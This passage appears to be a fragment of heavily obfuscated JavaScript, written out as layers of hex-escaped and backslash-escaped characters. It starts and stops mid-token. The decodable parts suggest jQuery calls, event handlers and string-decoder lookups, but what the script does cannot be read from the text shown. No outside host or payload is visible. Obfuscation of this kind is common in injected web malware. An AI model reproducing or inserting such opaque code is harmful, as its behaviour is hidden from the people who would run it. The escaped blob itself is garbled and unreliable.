5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x61\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x2C\x21\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3F\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3F\x34\x74\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x3A\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x7D\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x31\x65\x20\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3F\x28\x34\x75\x3D\x34\x76\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x77\x3D\x34\x78\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x79\x29\x3A\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x2C\x62\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x34\x7A\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x31\x65\x20\x62\x3D\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x3D\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\